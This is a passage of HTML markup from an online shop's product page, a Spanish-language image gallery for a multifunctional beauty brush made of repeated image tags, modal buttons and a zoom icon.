        <img src="//llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123543470384">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22853928583472__main-36123543404848"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22853928583472__main-36123543404848"
            data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22853928583472__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123543404848">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22853928583472__main-36123543634224"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22853928583472__main-36123543634224"
            data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22853928583472__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123543634224">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22853928583472__main-36123543437616"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22853928583472__main-36123543437616"
            data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22853928583472__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123543437616">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22853928583472__main-36123543503152"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22853928583472__main-36123543503152"
            data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22853928583472__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123543503152">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22853928583472__main-36123543535920"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22853928583472__main-36123543535920"
            data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22853928583472__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
